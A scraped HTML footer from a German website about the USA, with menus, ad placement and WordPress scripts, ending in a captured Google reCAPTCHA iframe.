href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Mehr laden" id="next-page-tdi_12" data-td_block_id="tdi_12">Mehr laden<i
class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div
class="td-g-rec td-g-rec-id-sidebar tdi_13 td_block_template_1 "><style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img
img{margin:0
auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","4092626789");(adsbygoogle=window.adsbygoogle||[]).push({});}});</script> <noscript
id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div
class="tdc-footer-wrap "><div
class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div
class="td-container"><div
class="td-pb-row"><div
class="td-pb-span12"></div></div><div
class="td-pb-row"><div
class="td-pb-span4"><aside
class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Rechtliches</span></h4><div
class="menu-menu-rechtliches-container"><ul
id="menu-menu-rechtliches" class="menu"><li
id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2062"><a
href="https://www.unitedstates.de/impressum/">Impressum</a></li><li
id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2088"><a
href="https://www.unitedstates.de/haftung-und-datenschutz/">Haftung und Datenschutz</a></li><li
id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3911"><a
rel="privacy-policy" href="https://www.unitedstates.de/datenschutzerklaerung/">Datenschutzerklärung</a></li><li
id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2089"><a
href="https://www.unitedstates.de/nutzungsbedingungen/">Nutzungsbedingungen</a></li><li
id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2063"><a
href="https://www.unitedstates.de/agb/">Unsere AGB</a></li><li
id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2087"><a
href="https://www.unitedstates.de/bildrechte/">Bildrechte</a></li><li
id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2090"><a
href="https://www.unitedstates.de/cookie-policy/">Cookie Policy</a></li></ul></div></aside></div><div
class="td-pb-span4"><aside
class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Service</span></h4><div
class="menu-menu-services-container"><ul
id="menu-menu-services" class="menu"><li
id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2065"><a
href="https://www.unitedstates.de/kontakt/">Kontakt</a></li><li
id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2066"><a
href="https://www.unitedstates.de/seite-anmelden/">Seite anmelden</a></li><li
id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2871"><a
href="https://www.unitedstates.de/themen-a-z/">Themen (A-Z)</a></li><li
id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2330"><a
href="https://www.unitedstates.de/usa-links/">USA Links</a></li></ul></div></aside></div><div
class="td-pb-span4"><div
class="td_block_wrap td_block_7 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15=new tdBlock();block_tdi_15.id="tdi_15";block_tdi_15.atts='{"custom_title":"Unsere Rubriken","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"-194,198, 1338, 1219","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';block_tdi_15.td_column_number="1";block_tdi_15.block_type="td_block_7";block_tdi_15.post_count="3";block_tdi_15.found_posts="3";block_tdi_15.header_color="#";block_tdi_15.ajax_pagination_infinite_stop="";block_tdi_15.max_num_pages="1";tdBlocksArray.push(block_tdi_15);</script><div
class="td-block-title-wrap"><h4 class="block-title td-block-title"><span
class="td-pulldown-size">Unsere Rubriken</span></h4></div><div
id=tdi_15 class="td_block_inner"><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/usa-reisen/"  rel="bookmark" class="td-image-wrap " title="USA Reisen" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/cat_reisen_monument-valley-1332285-640x480_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Reisen" title="USA Reisen" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/usa-reisen/"  rel="bookmark" title="USA Reisen">USA Reisen</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/usa-business/"  rel="bookmark" class="td-image-wrap " title="USA Business" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/cat_business_minnepolis-mn-usa-1-1530758-638x477_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/cat_business_minnepolis-mn-usa-1-1530758-638x477_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/cat_business_minnepolis-mn-usa-1-1530758-638x477_web-218x150.jpg 218w, https://www.unitedstates.de/wp-content/uploads/cat_business_minnepolis-mn-usa-1-1530758-638x477_web-375x261.jpg 375w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Business" title="USA Business" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/usa-business/"  rel="bookmark" title="USA Business">USA Business</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/immobilien-usa-florida/"  rel="bookmark" class="td-image-wrap " title="USA Immobilien" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/immobilien_Fotolia_109069292_XS_Row-houses-in-Washington-DC-on-a-spring-day_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/immobilien_Fotolia_109069292_XS_Row-houses-in-Washington-DC-on-a-spring-day_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/immobilien_Fotolia_109069292_XS_Row-houses-in-Washington-DC-on-a-spring-day_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Immobilien" title="USA Immobilien" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/immobilien-usa-florida/"  rel="bookmark" title="USA Immobilien">USA Immobilien</a></h3><div
class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div><div
class="td-sub-footer-container td-container-wrap "><div
class="td-container"><div
class="td-pb-row"><div
class="td-pb-span td-sub-footer-menu"></div><div
class="td-pb-span td-sub-footer-copy">
&copy; 2026  unitedstates.de</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="aaed693ab-0fba-414b-bf32-c6401ac88ed1" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.500);" style="background-color: rgba(0, 0, 0, 0.500);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div><script data-cfasync="false" type="text/javascript" defer src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/4a0269f333ca4ef35a4e401ab0e981e0.js?ver=ca14e0b2a4ecf4b41bb87b08a15b7dca" id="real-cookie-banner-blocker-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/www.unitedstates.de\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/3fc07296452c2a2781e638bb4e0a1961.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/242c5d16633489235689810864b54f75.js?ver=12.7.4" id="tdPostImages-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/53d329bc65c13570f002f7e81679d248.js?ver=12.7.4" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/23b51d63b27269a5d86f0c83814bb8ff.js?ver=12.7.4" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.unitedstates.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script consent-required="4431" consent-by="services" consent-id="4462" consent-original-type-_="module" type="application/consent" consent-inline="/*! This file is auto-generated */
const a=JSON.parse(document.getElementById(&quot;wp-emoji-settings&quot;).textContent),o=(window._wpemojiSettings=a,&quot;wpEmojiSettingsSupports&quot;),s=[&quot;flag&quot;,&quot;emoji&quot;];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=&gt;e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e&lt;n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case&quot;flag&quot;:return n(e,&quot;\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f&quot;,&quot;\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f&quot;)?!1:!n(e,&quot;\ud83c\udde8\ud83c\uddf6&quot;,&quot;\ud83c\udde8\u200b\ud83c\uddf6&quot;)&amp;&amp;!n(e,&quot;\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f&quot;,&quot;\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f&quot;);case&quot;emoji&quot;:return!a(e,&quot;\ud83e\u1fac8&quot;)}return!1}function f(e,t,n,a){let r;const o=(r=&quot;undefined&quot;!=typeof WorkerGlobalScope&amp;&amp;self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement(&quot;canvas&quot;)).getContext(&quot;2d&quot;,{willReadFrequently:!0}),s=(o.textBaseline=&quot;top&quot;,o.font=&quot;600 32px Arial&quot;,{});return e.forEach(e=&gt;{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement(&quot;script&quot;);t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=&gt;{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if(&quot;object&quot;==typeof e&amp;&amp;&quot;number&quot;==typeof e.timestamp&amp;&amp;(new Date).valueOf()&lt;e.timestamp+604800&amp;&amp;&quot;object&quot;==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if(&quot;undefined&quot;!=typeof Worker&amp;&amp;&quot;undefined&quot;!=typeof OffscreenCanvas&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;URL.createObjectURL&amp;&amp;&quot;undefined&quot;!=typeof Blob)try{var e=&quot;postMessage(&quot;+f.toString()+&quot;(&quot;+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(&quot;,&quot;)+&quot;));&quot;,a=new Blob([e],{type:&quot;text/javascript&quot;});const r=new Worker(URL.createObjectURL(a),{name:&quot;wpTestEmojiSupports&quot;});return void(r.onmessage=e=&gt;{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=&gt;{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&amp;&amp;a.supports[n],&quot;flag&quot;!==n&amp;&amp;(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&amp;&amp;a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&amp;&amp;!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&amp;&amp;t.twemoji&amp;&amp;(r(t.twemoji),r(t.wpemoji)))});"></script> <script></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script> <script type="text/javascript" id="td-generated-footer-js"></script> <script>var td_res_context_registered_atts=[];</script> </body></html><!-- WP Fastest Cache file was created in 1.197 seconds, on 16. January 2026 @ 20:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8SSreIQgNt908_UzksqTow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768798616006');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>